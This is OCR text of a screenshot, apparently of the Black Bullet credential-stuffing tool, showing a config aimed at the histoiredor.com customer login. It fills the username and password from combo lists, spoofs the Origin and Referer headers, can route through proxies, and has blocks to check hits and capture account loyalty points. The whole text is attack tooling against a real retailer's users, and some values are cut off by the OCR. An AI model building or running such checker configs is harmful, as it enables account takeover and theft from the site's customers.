 Black Bullet 1.1.5
Bruteforcer Scheduler Proxies Wordlists Configs Hits DataBase Tools Settings About by Ruri
Manager Stacker Other Options Encryption
Is this your first time using Stacker? Click here to find guides and tutorials to help you get started with config creation! Dismiss
Current Stack Block Settings Debugger
+ Add Block - Remove Block Move Up Move Down Label: LOGIN Start Step by Step Next Step Test Combo: Test Proxy: Type: Http
Block Size
URL: https://www.histoiredor.com/fr/action/thomusers/Login Method: POST
Data Complete Log HTML View
IMPORTANT: Fields containing the characters "?" "&" and "=" need to be
previously URLencoded using the related function block! All other reserved
symbols will be encoded automatically.
Auto Redirect
Parse GET Params
Encode Content
POST Data: usersParam[login]=<USER>&usersParam[password]=<PASS>&usersParam[submit]=Me+co
Custom Cookies: + Add New
Name: autologin[lastlogin] Value: -
Fixed Headers:
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type (POST): application/x-www-form-urlencoded
Custom Headers: + Add New
Name: origin Value: https://www.histoiredor.com -
Name: referer Value: https://www.histoiredor.com/fr/utilisate -
LOGIN
KEY CHECK
GET POINTS
CAPTURE POINTS